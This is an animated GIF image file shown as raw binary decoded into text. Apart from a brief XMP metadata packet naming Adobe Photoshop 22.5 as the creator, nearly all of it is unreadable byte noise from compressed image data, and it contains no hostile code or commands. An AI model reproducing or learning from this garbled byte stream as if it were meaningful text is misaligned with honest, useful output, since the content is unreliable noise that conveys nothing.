GIF89a� � �� 庩hh Rm�cNմ�Ԯ�̶Ǽ��omt�ɵǝ������y�ù��ϴoO�� � �4(#H73955�� ���Ī�ͫ��\JUA:������辱gE5)$#ܺ��xV֛�����vh���ܶ��ĳÉw[F@CCG�żֺ� �ôͦ�� ����dKFD2+ϲ��x�ݴ�ţ�謗ղ��{e��zzTD�ĭ(ի����晑̡�4FZvYS���Q<5� ק���{rǅkն��reŚ�괟���Ԥ�ē�Ԉe�f^۾�Ė�hWUǌ�kQK֝�͜����ʜ�ǰ������o|x~�wrܭ�TU\q[jؕ|�����Ϊ����HJP�k^W[b9:@�Q=�ֺ̻�za\ή��Ѽ�����oS5)ː{4 <ڬ�^em�}vC;=1#ܠ�䫦ԥ���|����ƙ���h9+9/,飌 $ϕ��ƹ������>,%ܵ�ҋvƪ�Ʀ�������lYּ�˦����â���쪑�Ƣ�TKO���)), "������ϕ����uK<ޥ�۲��POMQY���ዂ�||D'Ȑ�����֏[a󯗨[`�ӧ�fw�pjϚ�譴ߤ��m2,,���Ԫ��fc̢�഻014ң�Ǫ����ī�͂_�˷ܪ�ś�dJ[��~�nq��|p7@������yN[���ߺ�Ӈ��ntَj����\&$B,4^PMү�!
�� �� ۾�߾�Y eۺ�۾�ྱ$$ << QU �� �� �� າ�� ۺ�I Up �ߞ�Ϫ�㹿� ���    ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:B5B8ED5F320A11EF9CFF8751A7F975FD" xmpMM:DocumentID="xmp.did:B5B8ED60320A11EF9CFF8751A7F975FD"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:B5B8ED5D320A11EF9CFF8751A7F975FD" stRef:documentID="xmp.did:B5B8ED5E320A11EF9CFF8751A7F975FD"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�Z � ,    � �  � �	H�����X���BR�H� E�R�H[�*ԊQŊU����6mZiŲ�3}
�yS(��V�P�-J�C��E��HP�:P�DX��o�����g7[�Dy2A��pF���gß��TY��ۑp�%8`_݅x��+�oŌ�@��hfEȐpL�)�R+K3f�������4m�s(JL� D�©��NCrU�O�}��|�u+�cbo���h��U�V-�s�ī��^�\�{�b����K$��b�[Y��S��7.��%�MT���!L��QNkz �ژo�vm��qJ}�qF+L0�+�GZp��V��a�r��\]�I�)�M�F����
��Q!b&�b[J)EFS!��!MA(#+o ���0���@!�P��+G�Q_͖�V���
�xCpg���po�� �&�ܚ�ETE���!z!���ȘJ��� Q%�Ud�|�
,�|4�60ɣ���O�cDA�G�0�(6��W�� + �I�)R����Qh����%�5�t}Md�*��"�T�]b��x�c�,�@L*��$&�A�>�8�µ�\�6$�Ђ8p��M���B�	СF���j1b��j� ��\̉�t��
X���i܉�I��K}0@�SŘ�Y!@��B�ye;�Bґ��0F�
!��rUҋ���Up������|aog�+����+_��
'���²����G%-fK.{���I�J�q�֊���3 ���-��`D�Š�XbS�Wf�EYh���p���a��ix���8�۠�8�����F2>^�d�x���������V4-�Q$ �>�=�#�޺خ 9�P$�t`�?6�b ����Wg!ap{_(��o(����Wo����C�8�w};����Ҕ���b;����#��d��$� C�����
X� =҆?�+XKw���
��-���7��/��-Ƞ7��f0	�p���z��&D�	͑B�����F�F���.��lW-�OEz���&!��A�Є'4@�`22PI8"3��iJ��.��bDo.i�?�H�2��c�H� ��p���� �nE O1�Q�@l�s9! xm ��]��u- ����\ 
�7&	��� ���o�*0ʵT� D�*U�F�q���eIa�ߨ�c�MM����Q�d���H��iPA� �� ��"I+j��_��A�KIٖV���G:VI�2J�GB�c�N8�R�fE<c&��R���	� �b��$@02@ !�(�!�_j,ʥW� 
/8Y�@i�E��c��HGJҐ���XĤ\��~��{�3�;eH��gIm��$भ��"[�t�/���y��\@�cȀ�+�˨(�3x㚉�Բ�?x#J��`z�2R��@�?, Ǘ��2}c �W�I-�X�8���!�  $�tL?�@�����.�����X�obFMo ����h��7QR�� �:�9�m�q�K�?�꿢�}�mmG ����ַ�@\�1�)M�a1��/8�ѫ`JSA1@@����/�ӪD��  (�\T!RlC!n��
��h�P�Q&�"�Xa�;{жD�Hn�h���2 �cq���ż�^!���(�(�7Tp��"���#��	�<�G�1n� �'n*p�/�*U�#KŔS$졤#��=$5N2Jjh��ǀ�A����mp+ $�7H�����H!�	"��F,q�o��H� �<pB��C�!p���R&	��������
�~��r����틀���9�#���͞d�
B<�*��:R؀�E$& �K�!ת$F�xc��'��8 "�(^s)b�T�o"-Z�I����pD�	mhD�QR �����rX��ض�?�>�¸�f!hV�Q��Z���	�����tq�	� EY���8�"��P�%�l.���r��n�!9�f69-N2��V��=f��8J
.�
U!
�
��d�����LFM4aB��7�P��a��@�͒@ �%����j�,6�;J��E��6���B�Q�����K���7�0mǶ�(�*�$c`�lGm@�@�P���FE60���{�� *0
P6 ���?�Df8��J���5�-��?���y�ԓ�Ł`���؎q��q���Β�a��1#\@@ȅ�P�:�`	h�`�Q�X�@��IBARh��tA;� !����l&	���~V�����lIŀ��Ϻ跞ӿQ���m닣�����]��:at��P��&0��0
F@ ~��po��|`H@4	�B%21f�}caQ��M�D�D�9��~�z��~��F{�ip�`��N�Gv�C,�R2��\�tpg0F��p5 S�Ր�@~p
�U�i�|���0	:�1P!�GX0h�}#�gl��c�RF�gd/HF��(x�~��h��R� <kA,�13A/ ��
t�&p&�p	M�Y 
K��p
�| S ��H��E�&?bX1!XPb� �#�3��'�-��g�!�q#4vr�9�F��R/�$����x�#���4p	W`X@Y`� kp�	�-`� P���|d�4�H�cY�#��4ǁ!�aM����q��J巂c�-Bu8Fw��҇pD	Iv-Ő���2 y�@"C`*�� 
�M ^P���P����gް^Hk$?.P!G�We��+)B/0r)��qH�� �j�y�; Ӑ��VL��F`!�EȈI����T.�,C�p��u �-�	������4@+��P�5I},"8�"O6�,^�U�`�9��_v�A�')�w�����F�P�d��W��
�XXp�X30J�~ P�P;u����8p|�p��p�(�G.��Q�i'Q�4���S�X��	���J���B��+��VR�zd�d/�SBs#&EP��7>Y��ePNp
��.W	|p�D`	-p� 	'0e��	��ހ����Ё0Q�t�.t����ߠ
2��'�@�ӜhD���y�ؘ��qK�z�9S��4��A��0A�B�0����	5ppe �P	Q�'�	=.@|�4���H��@Z���3�2��ʥ:�ɑ9Z�Jw���f"�o���KC�c3�P+�4�Wy�pހi7 p�`���8� D�P��!p�D0M�J��DD6@�XХ_��9�Z�*�X`����j���= d"U=�7F��l�d�s�R�0S�^1r@N� P���	���j�O�SP9�s�!� OPN	�
<5�-���ZЮ3�3 ���aڥ^�)�_��(Ci��Y���K6G�u�@%�4r��G��[(s	WX����8 	�� �p	@-� �@p0` 0pN�4�LE2�jD*`�*�Z`�� ��Z�����:`�*u�����F�;��� 	�ړn$���0���[� b�qo�N�ʉ�VJЮ40	�0	*P�pp��-P-u�)���D`% �.���(���v����ۥ�:����:��[�c8eEF)��nEV`��ٮFPt`Z0�ߠ���Tt����sP s�� N��p�0;@YP�8G��C�`�t��@����Z�\*��ڪ�c��8�S8��A���+ �H��R�D��_փ�����Xp�6{�Z*p+`F@'p;P P�q�
� C�P ����x����#?����9˸�;�a����c��Z�c~�td#s?p�R:�(�����΋��{��HP���f. ��[  P ;�Kл� �@���A�% ���T��;�"4 s������*��z�\��+uɖ���8=��ftd��Izc�H���3������ɿͻ��U`�5�h�;8�5� p�� ��)��iL��Gyp��ʮ�:��
��K��*�e�ƚ�8��yer�O�G�����:G�CHP�9ȩk3@tPU��>��=P � �5���,  ��h�P@ � ����" <`
Z��:�{��˥e쥣*���_E�(ܓ�� d))����B�fT�i#\*d1�e���Z��l*PH���*	�[�W���� /  e�L0��>@�5����0g� �:t�3�
������h��`��oe=� ��4B`m>ө-�") �����?���l�\3�*P�l�I*7�̌p��;�e [�����x�
� ��"��7-�;�H0��
��`�h<��A�AIpٗ]� z6� ��H#�>p
�2��{�����Z��`��U�����0 ��D�[�R �Ph]�`HT�`
"��nh=� ����=�+�h���}��J�62���+�O�6p�`��Ց`��Ю�ƿf-�\J����f� �@ qP�P 8�|��
e�
��U�ӭ�U���P� i ÐNP�L��+����`�c�]N*527S��X0��s�F��-o�Z�Kd�BpK���̺���X�P%� 8���s�
 �n�K� � ��0)d�eP �`����Z�!��H���☍�whPic��r=��7(\=��Ժ@��a�v��=@���y@>P��D������8�n&�R�lT-	��` �A�
P�
� 4 �E]�H`�r���R�p��R�B���?���o>�3\J �$Ϣ�=�	��	�x$p ���P�n�WpD0G�����h ��$ W0F��V�@�@=��f ?�F@CM�c�P�-*��T��pN��5(W�2\�d����p��J�P	dv	$��.������K`$� �P�l�>���=�a=���S$�@H�5�ǰp�?�a0H0�z�2��1	TG=�Y�e�R�PF��5\s����0�@p��K5��p_9f9�kPu������R� & 9����>O 
WP�ψ�� %����-�	�P	D�
`v �P����q��sQ=�'�����4��pN"�@�4��p?S:=�*@M �u7�P;�G��;�A O0���0������x0��S �o	ALD�M �5�/�va`N���_�2��s6�I�W��A�	�%��h��r�$N��obs�2F����;�T�T1CH�d5�4)p�@�;j�����u��f� �4i����'D\y�F�d��ѱ!N�$���H��E�F
��	�ЦMK��>�q��ЮB��\�@q�E����g�/aGJ��r�	�&�N�h�e�9�Yu���	8x>�a�5��i�"g%Mw��s���$H*5����F(�6��b��n��%�O ���J�Gn _��" �G���8;2�:Ǟ����Ŝ�B4��� �&�YNV�r`Ā��b��*頏�F) �B�N@�4P ���Bb������"G�$�!	[t���N �q'���q����<�$"L�H�YL�*`j��z49GuB�&����3IB�a�yB�Juh� ���a��ꨃ!���R����K�i�~H#�CN17P��I�,�����'		$H�0H�A��p������;�裆�i$t��IZka*��讀�{���CI�Q��2�c��*�����2�Pq*�%���4<  ��ø���oi(�IPl�:�(��0	X��&b/w(����)'�&�7 h�a�Rթ�(MVU��yN�����˯�y�Yg�u�Y��u�@3'�rz�+>!eRı��?Rq�y<��4~(�o���q��+�F��q���:��m/|��4;O�$
&��	����*���3�Yx�]7�����U�ؑ�������d�2!�P@!0~pBT��q�}ȡ+]��R�뚆����H��>�A��!c���8�lv�Ĭ2��.}������щ��_�v�3k`�7k#��2� 9P��t�@�K��>P�qqN�ģSڅ�{|�"x��˻I6����!j�s>ײ�ɨl�aZ-k�(�-��c�f���� �Q8��Ԡ���P��7�}�y3x���tT�.I[�&�X`"�Z?́��X�@���f���CU�C�:�a f� J��R�◺]�����F&ޠ�7u8���b�BL�0<�a>p�0��|�r��x�4�ch�Jcݸ��aAa pDJ�������O��|-@�<�q� H�a�k��D���*cp@�VE��Վ�Ʊ�$"@�2�7Ep1��A��IO ���A�v�v��6@ G�W�;��;�(�g�	v��	�r]�0� �Pl���	�%��9 ,p �h1��MJ4Vz`��M ���mZ��R�E��t�����Io���,���0��xP�:�C"���hs��1��њ��=�s�j�|B�: R�V��PCA�`i��z֐���KpD&�vad0�3�ьaH�:X�*�P����Yc����84G�)a?�r4m;��D1���c���	�*x����~%�R,�v���k7�P�u,�vsP�61�*����l4`�B��V��5���|\���.�@FG8b9(B/ܸ`6(���$*~M�^��Q��@-�b��Y���a �@�C�"Y�*����p@�zM�4?4�D%,� @�i  �?(t�$`�A]�!	�C�@�_�R�TEȻڈ�G]eiZ�<:���q6��Y��O��L���0�!�*�R�Ďm���p5��WJj"��gN,�袠��@Q[@�%��p^�Xy h�1�����𢞌�$7��{���<^�U�Ld�e����OP�s����pt��5D�R�0�mnx�h%��$��jXCHp�%�b�p@���W�(o��ˀ�a$*QsRK!�QIZC�1��#��Q`��'K`���`�,�������'e�%�4��F��}u����.Yf9x��	R(�P@A�|B�BysL*2�rR��#��8� +��E"`����0M۪(�gh�����b�z4�<�� $,Z�,jh��_��];��V�D¢{�yL� ��	�0�݅c ����;D�Є����h�>� ��������k9�`��Q��(�B#��'XMkX݄'�bdh�1��ˈz\qu^��I�<��q�\�d)�M5~�l"D[kg;�	���G/ȶ�=\nF�Rً��	�U���S(+�.g�a�j�$��4�5խ���$�3<���+��p+���L \�
�ة�1�T��]hFȫm�C��XH�܅���=ܣ�щ��/���M�Ӻ*����	�������-��>��VWM�1��Q� ��W��­�\�r�z�@�� �L`6���3đ
��.��c;k�1Bx�q�DI��S�{X��������-򇮂�=z2uˍB<2P3� _ ��K@ �<.�58�k������?��+t0=0P�4  0��H��L�|��L0���i3���1��	 ¸	�#{X#F��EX�[����𥉲�� ��PCk�p!]���x� �@��?�ʛ��� �{�X?����ZD[+=��GH�G`��*�C0S�(�`;PD��1, ����H���[��vrX���� ��p�x�7��h�����C�P&0�%��K(�j  ?��J>��2� �| �k�l���+5`����� fp�
0\HS0g���6B3/��]���Y"�s�9H�sY��X�h�]$��أu!�m��:̀;L�J����Ѐ[?ȁ ��(�k �қ�a�FHH�����+��f��<�@-0\�DH�X���1�r/,,��,l�}�G##�J(Z�@P�Y����ڞ�P�����R�	h�/��KX2��i  �A�؄ � �K��f��]k.���s�98Jx(� �� ��aІL�_P ]����X�I�D� )Bʞ�{@����� S��X���q �p�	��� $H:h��X+HF2�<+Ь�� ��(�X����˾tIc�XxUؓ4@�BQ-��=�������͜ Μ ,�q����T��d(�@!�p��x2�aE ͤ�v���@�OX]��� � �8�\���� D��E�KU�A�h��,B��)(�pE��H�HH�T�oH�
�B�O� Me�(�I��@� H�ZT!��L@������;�*�b�80�e
"��`f.��d?c���z�o4�,N�q��X�: 
(�
�ͼQ@p�Hʔ��6qT!2���Z>����u�_���P@���5p�m �����.H*)����f8��Ы�"`�S@���Xp�}(�
� �B
�Q
T͌�_�M
��3�R�YJ�4L�ӂ��������M%B����J��;]0�<?�%��ț�)h�]��)��K�s�F�0�j)Vq���
/h���Q�� �n�	�@��H @��*��,x�,P���u)�sʠa�E�;�pM��v�z� ��9s���A-�8�����2H�(�lp�Lp'�_H�x�Zu�O�n�0JҰm=�؁U�U�UP�T��p���S\pRxV�UOi�%� %�l��F+#�|�\Q��R�[M��w�}ї��*@�Y�H!�����%0$��p7 �L �L(�Z_p���cX�۰[{�n:���-�2�X��T@��!q  �pH�$p/��������� 5����	 �<H���� ��	�t�	��3_p�<�#  Ѐ8�_0�Ȅ%h�cЦ!b�nBs��gbU��L�?��8�8 ���Dp�
�T����;P�; ����M���'k����p�n� B�18�jՅ� ߼3F��Zp�X��8���� �]]X�g �9p �阌y��k2� )  =8#�� J�< �f�*�Hc�5F�;@ ����^��*�Q�m����!]�~���Jopa�"� P|p'��0�;��)ȂFG�$H�T��{�d��_�P "����k�&��|�.x�L�Ё*��ੇp2p�D�	�F7�7V�;�8^���(2uIxY����y�O���L�#��@P7 :��;+��=��a$ȃtF�<@���]��(�g PN���2��a�=@`-�.Ԋ�x�:�`�_� `F�NcH���U��FC���r�P��ŕx��]�0c(��h��6�P����g�=@�LpJfg	Z���'_xp���I��f��]`FH'h EЃl�9�?p��� � .h `@�(p�7f%��l��ί$��P!�y�x��v�-�>8Ux�oȁK{g=�1��X�����&���'��k��C�e؛pn����g(��'H2=���4 �'XeQ��N��� �fQ�h�,#�kk�[���9�D��{j6�^A E��OXUBX_��ֆ����{j���Z<��:?�l�1���( � ���Y�$��.`H�fh�Npm��(��_�[% ���m�8���������;){�� c�Ы2@�@�W�t<H4����H�w��8h�*X�gXv���֛����1 h r� ��Qظƚ|`�OȀ|H�/�o���v�/��u�6C�tM��OyCq��#�^8}� U@E0����i�4�i@@�����i'X �������)�"�?(pZf� ���
<`Kȁx8�N��6��`�o��X���;\���3Vea(������-8�	�}(A �2�x2�SŃ�n@�<�i��j�f<qq����+��"�Up���:��d��H���38�/htpm@�n�v���5��bk�j�B��������R�����-7f}�J�p�*0��F��<p�6?q�������s�'�7L X|��Vf�֯K� 8��R�p��v^�v7pc�*mM�"�x��MY���Ybp$脔�IP*PU�W07��]P���us��_h i\�ɮlX����s���-���:�8��Fm�.y�V�qgrIM�(��ǥu+R���Y�A(>J`z7�'��=f =pg����̈́g[�*jv����x�s؅VF@�� �p����M��d(yc Py��tK/�KY��mK7J#gv�YvM�7!r�N7R7�7��gz_@Z#�'H�ЁN$�x���%���I�N�U�f�e�,���2X���*��MR��(��x����8|��A'Q�1d舜?�b��O�=	�"F\D�b���&M0`�� �"�+�GGg��{�2�;y�v��7ËA�PA�V
F���Q `� Ҡ��U7N�L�,H�|��]��ѴG���
zX}@t�B4nbTY��aM�J��$�r�@Ap0�8x�����g�bF�I6z���ƾ�\���������Eʟ��v��iD�1j�01�h�R�J����� �)fPV���� U[��aSj%4��t�I�<��\�KG�cu��Q�R�cM0`@��S'��I�PD��=]�����Hh&`�jY�?��r�#����l;q�u�#�)ʌ0B �T�
S���0�q��\s@��0��pY;L��4ޕb>�7:��z�T!'$�PGԱ�C�gX��1Vt�C�sG�H��e!�����bj�T�?�rC.�� �?%�sb�A�/��H	Z���n��T����0G�H��*׬��[<2�]���-� �> �H*ݤ�(`�W@s�3(5 �j� 8l�Ł�aD{|��"���PI�a�;�F@�����g��<������aLx#0#4���x�3�:j	z�P�883`�L��%d�1���	X"DA#_����Ǭ���}�5C���I�>�8bù	~k��K���N�����7(�Bj�r�P|�#E�oJ���A�IW9��D����zp�/UT�D���/� �p�A7�8���u$[�M��D>5X" 8�<pX�|E'p�-G�Hp�Et�;n�&���JR�O9�9s5�;��,,2q
�?�rk1YLYBU6f��B|��U���<�!t�1����L\%��h�08�䒨��3��%�1� �R�(p@t�HPP��=D�h|��h\ �r�+8���(G��H������xF)A*��O�@��Cږ�*���@G��O0��.��� i�t  ��:!0 SZ��C�@� �g� Z9{��l�2�P`E$`�m�G�H��#�G��7�������Xd"&��`<F�a��A
SX7� G�H"6�$ Bt�Dr8
,�T�Fo�N�Jp�.��)���Y5��:Zp�u�C�<��Q� l��
x �u�hI�G�ظ�7�F��1�j�3$���)6(��cF*n�1b���)������E �$�!��%�@,\B����!�&�aGh "2��]`0�.��u�c�8�	
��a�� ���/ �gp"�?0��������ŕ�?�!�	@9�*T�P�݈%�0�v��RN�����Z8�^�/��-|`P�!>� 1�`A�(�p�l#-l�x�P��� H�.ϱ�]�#!5 � �l11HKE7���#	��P���2�h��@
 `(�0GOH1�
�ó�L2�Xh q�E0ڹ�]La
��J������k�B�|"Rxr�
)��}�#ުS�vū^p��jWX����` ��� 9:���#鸌j<S�5f@�H�PG� �P����!)�#���]<c�z��-���l  +��P�B8�
�( Y^p � R��f��m<�`��p�d��Vp����u�� �{�L𿔪�����$�X�:s�I��d{�rڗQ�� GhC�q���/�5.�s
�x#ܰ���-���A�A�@)U���U]��נ���?�S�1�y�;��@�/w�c
W(�&Ә�%d��I2�B-�4��/m��w�n%���g�Q�� ���������������q�K*p��)7i��A���U�cA�6�1�,� 0s��:4�j�E; �^��p�\�_@�&��R$�@�5��VN@�z%6y��<ؚ ���0����`��nG�p��p ���M]�	 ����
���e�BxыWda
���.5�h����Aq/|�f������{�{�1Xci�Q��І�I�Ns���p���l.l�Sh��|юH`����!�ɀP� 	��V�q�f4#A(�ݥ�p7 ���u�+t�ܓ�A6�f�YD��c����	$�y�E2d��	���:�.���C��u&F@�|A�~���X8"
����\B��=Ճ��ݬ�ȇȹ�@�����˭�s�� ����$
=k��%3��V~A���jL�з���G�9���P]�NE	� �c	o� #h `&l�,$ ,�B��X�`����3HA0HA>� p�4C4A��^A��ގEN}`�]Bau����,B:ܠ��IjT�c�Ch�_絚9�K �m��j���mU	H�A��y�B�0 -A/� ,�)��pa*@�UT�TA�<C>�ȭ��@4A���v9@�a���9H�ˬ�-�3t ��J�`��e���d��f�֨�9�ZԴC��G��(a�̀/�d <��5�/�@	p z�lBX�,�/���a ����0�*,@3�÷Y_���؍��:�O��=Cp�a�`��_e䛄d��T#:�#������<�Z�C;І%N¯h��� ���[4 dBBl��PK$,� 1L�,j�R0�3<�Z�a>��1`�^}[�&�"#� ���@!6�l捚�<?� 6Z�lc��N�C��=�ZO � �<���$���e�1d�Bh�&��%\A��'dAh��<���nTG�G޸5Z1�÷�T�,�dA
������ ��ĀhDD�dH�����6ֆ�@���L�d��a�����Y@C�B��ԃ&�\@&��'�A�����'|�04��0 ���
�,��ò́�$#x �ь�u�c @2xd�[D��Υ�����K��7�<�Km�%pR5LAZ�N����3�@	C#X�hB�C\�	@+`C6���C��3| ^�*��a}� :���k��2^��Z� B#�P^#&�dYINYI���dO��P"O��dd]�U(,�\�	�@&\�+��>HBԁ%�B�B*P l����A3��Мا�5�C2����k�R(~�  j�hB�u�n�HH�?4�J�6:hK�Fl��r
��0''i���t�$��<Cd�'��&pg=�C`��dB, ��� �	�3�@C������@��c���	$)(-������?T����$`�;��Kr�����ә�?L " A\ F�@>�C�" �)PC�v@=�@�	��Ѐ�Ҁ\@04�3A�h�>�Ҝj��:T�:���	^ǠA*��BmZ�A@)C e��z�-(�hc��!�2�NM��C$ ��M���̬�����)dBt 8�i��1\B��;��D���Y��_i�VJm�9�\H+�y�0A	0���E!�n�e=H�%���ۂnDI��8J<����NX��N�;l@*�� H�N"�;�6�Q^=��}�@	��$ B,2k���5� �b����vT/1�D~k
$�6��ڞa��c�kЌNє�Չ�}���� �ND �N .�����&��� �O]e���P����&�����V�	� L��7\AhJ� ����,}BZ.�.�����+N&@�0dtB�K���F�Pd���Z�FDЅ�×�C����$m&]�����&�@]���@�w>@w>lȂ/x- L��\ ���m�9���9|TH���;�g��F��T����&Dn2�a����IJ���W��F��cDp/�&�f�����od�pA	�jw���.�<A���Ƃ;h@��.���ܣA�<�ҷI��ׁ֕� dBJ��b��$�-o��I��I/��C�������	\D���j�	, T���1�5�/ԁ�@����@ �8��\	����� G�m�C�\�����6��#�@;$@�hbb'H�?,(�HHHn�e0P�^Ӫ���:���pD�'�@*,�q�/ȱ���C=�8�h�MA,� DB$|�4�b@�1�<�[�&�T'��@�F���$��l�a *�l'T0��H?I��*�qD ?s8���Բ�D|�8�A�q��c�ub#Мt :��>��A3�B$� h�����1�m�7�8W���ø�*��@�^qc(o����$*��"(OiDd����r �rDX ����:��v���/(�n]- 	L�<�	���C=H�&�@<�=s,��VAH�H�UЏX��u���AP��(�z4zA2DF�&�E\�=Po�� ��3 Dė�C�x��T�DhRW��3���l(���@P+ ��$�@��C,�B[��" H��5�@u@�Yd�5�2������H�@p �<����&���"���j�b5`���J����eD�� �l@hv*4�,���?A3�@�k�@��1�_	�@�F�;ܯ���	��s��@�� 8�Js� �?��/$���mR�HƝ2HLw����5��j��D0]�qG�G��2/�wl��NA	L�9 V�E%��-� ��p�]���$x��f��0d�� �(�0�;�B��(�������BD=�v���`#ڀ.�FDj��P�y9ܑ?��Aw�{�#��J�B�� �@, :� F��kǂ������z����f8oy
<�C@������_��:w%����A\�2���e.J�}�#m�ք��� ��,�G7�gsA�{��� K-  : ��� B?}@
|��+��u[��C�mq�g������:0Fm�r\Ua�_�;Pt�IH�yi�2<��3���\O�B*(;���`��E�Y��@��/��$� +��� \���_.y�s�)�B"1A�2�2������C����@c2T����bq0J���ڳ�L@�r�?�B5T��ޞ��(GW�A3p���1��&�-\5 #�^ۀ�3Py(83������SP�̋�2P����+��Ƭ#����#\�?�z\���?~����.� U9 ��38�0������>L�@*��U��W5����X83��(� +�x4dB
p�����B��"%RR%���=D���:�	�� 6��%$Cx,=���o���sMe���ļ�xjL��m�U�"���q��� Į-D��ȄgX�^eB�
�]R�)3��A��l�e"HR��ͤ��$Y����ˁ/�� �ЩS�d^�8����>G��9�1Ο��Imj�FԦ6� b���Q�Fm�v���4i�b�� eit���\s} ����"\n��ׯ�AeB`£D*@FI)c�b� ���
tJ$!�DIEeh�,!����@j�lvB�L�-?�
%Wt긣M��s�{R�I.�� �goΜ�U��X��b�)V�<�}x��b}H��ཧv��qD
F�	|ȣ���v���H&`a3�<�䳔@[p$�\����
qJ�"�A�����M7ݢr�q~;q�I�*�\Hę3b,���F@ )��,��K� ����v�(��'Na�,�┏��r�x�#�T4  �.Kk	L�>c�
2CSM��K�|A ���&/���/J���}�:�(�x��B�Iq��ZD
�8#�r���8�aE��ˣ���.@�  XRh �V�h5X���Z��erU�$���$��LI�5�E��.c� ����Q.�D#b	 !�Z � ,    � �  � I	tA*��.n!C��=�G��ŋHt�P )� I)�$) W��d�Q� 5jԄQ�F�E��O�ƼD���IQ��7n�BQ�EUQ�Њ	ڌJT��?�|�0�䀏?r\+��F����Qਲ$I���wԊ?�����L�8'�Z\l�
G�A8 �@L��6H����P�EV�Y��
��qMd��}+��ŷk� �6�I SV�J�gּ��24aq1�.&��.�dB��F9�N�Ո�u����G�!ͯ���w\��E�@g�u\a�����3g	�e�(�K"6!C)t�w�Q�!$�$��C�B�82N1�DE!Ŵ2�8�[��H�m���B�vQ8��G�F闖q�=�
�9V;{A'�M8M��'2�b�g�3�f���8��9�B�cC8-F�F	��N�՗c"��u�~�
W[EX׀%1)�a��� �8���*��M �12\�ȅ�B�E-d9�0I�� ������
*���/�%֍��n5�b��^dh�	G\QV��r���L�M���	6�z�$��^�ȉ��#)J$�?+D�
0o��Յ��XI.�]i��fBpG!�h�"�������M��/6�e��u6�#��KP��hB*2k!XT�k}xu#���DD����8�E$EMـno��lE�벉�$��+)�1z�u�MR�����Q�U0������-���2�)�J����77&��~��O9����Б�lC�8��sEo��8�i^I���Q'9
V�`=|R�T��a�afQ�L���Y&���#� !�k�$�8��� cF������[���������`�<7�Œ?������fE���q�����D]Xg	^�e)Z�
 �Ѐ�@8R"���k�����O+���l7{�fO:p�x����;��7s�#<^��XY ��X��6�Y��������b5H�*������H�B;�G3z�f�
]HW.�]B~4����+G�H�Z�f����Ʒ.v�~���9�9m +��}��ּ��q���� H��Y�q,4�
���#
�퀀��RޑAFR���o�B=H>7+
	�(�	4mdP�ܴ�w�	T 	H��
h��	 �Qw���KZ~$���D�a�1�b1�]�`�DBQDo��%�As�������)�C{#�d^������!�L.
�`8� h����%P��-u"ϻ��&�h��#ڋn9�F�82Xi����9��7x<��<XM*fo�Kr���%�3_�@�:|�@�:g�Q��p�J��Yy���q�-)B�bX�^��CdF3�\^��Ǹ��`Ҕ�5@�	@�l�P9r4ܐb� �(��$�\�*0XUpΔ� �hN���:x�%嫀|h��4d]60�V�c/���U���C���U�x~;�E`��)2g��bR;���8d_~)FhҨ��MH���
�Pl��ȆJ��:�H��z-__i�RR4e ��bj$L��(`��Y;2xM�%VK�Gd�E��P֒��# M�Z''�	o�hV��+�zA�
T���!0�'v` !l�H���q,��,4�iM�0�����	P��︈�j���e�oP��u��Ey|0��0d��,q6/MqX�8Z8�q&�C��	d�=��2���`Z��!Ш��MQ:
��c3;���E��0�"�t�b��"?0��̆�����Z-�aZHNB�'�G� �U���n��7hG�*\�= B�Q�9�`�H�.���&�P�<�p���R:�ʅ�b7��޲S�<b�6։� Bqj�
)���� A?@�S��� �Ƞ��6m�F(B�
3|���B3�@:� utr��\��E(0 �S�+ȂT��ɲB8�r7��//��+\��7�嵣�Fj9���VU����T�0�5�M O�	�Ѡ���
��l�U������ ��E���Q��-W�(hA'�y���#	��"U��7�z�[�WQfb�p���,���ӯUo8���H�b�d'���X`�mh�3vP�M\�F��|H�7datpi1�A�
� 
UXZъa_�|m�E`��/����e^ �o��Ò��G �י��pb/�$���7G��z$T�9N@�(F8�ЌU8�$�P�7�"K( �fORT���Cΐ�����/~�� �O[���+�b�ю�Rٵ�#@y�S�t���e���WH���:׋-#���8!�����'�P�3��9` d ���Đ2��߀�t�ŧ��.8sagVtMj�D~�<���7�u)��t�g�k��p
�p�pްN�~� `���$�(�9��`%�~ K�	u�w�R&@��R���P��U���e����<T�s8��37�x�CG'B�Z��Gk��p8D~4u��~�0G���`a`� D  ���	���9�W��P�` ��T*=�Z V�V�e���R�f��$B�B��\����n(BW��gA5݁��)�2 {�7�G�+0 ����l���V��kP5P �P~�E�G_%�4�^lU��8U�]hT���B386sf��7�f�u3�Wt���q)�f��'~��`{����~�0G���͘� 8�� 	���MP�	A` ���x2t.�9@��H��H�qQ]�b3�I��#8x<��"��a�a��\�@�t�&���p��1�؂�g��~�Z`�  80� 8`	`	_��`  	���@#����������ȅ�2(?yTt3�+v�O�.H�a�Wt����t�D��7~@Puwu7��JH
>�xs�
 �u` �VP-�	�pp&9F�A?)�-9�
3�\Bw���T~�@��"�3	A��H�P��LȩEהt�dy�X:w�-O�vh�YGX�6� �y'@pd�� �@�M�V�ЍB�F!4��4�R�H��ȅ��&��T��"�y<��3b&�X�Qnx�ړ�u��g���pQ���tp���HP6�a���8�& $P5�M��0�` =����z@�,Y���Z2�4�X�ȗh�Q��.����e&4ӤеXc&xyǔ��O)~0�pǨ~H@v��ap'�a ��Qp�s��P |0K�ޠ0T��9����rA��j��3��K��R���L�i�R&er3��8�!kgk�ؘ��u��XWu0Hy ��g� v 
O��p
^P	-P9P��$9%�Jb��:UH�-���ȣ�I���X�9a��jÙP_�7ir.��E~�F1�����	[z��_���v�c� ��
��9𦘸�	�(��*f��{J�t٧)B���<
�3�pQ����(B��J����ȩ�~4�*Xo�P
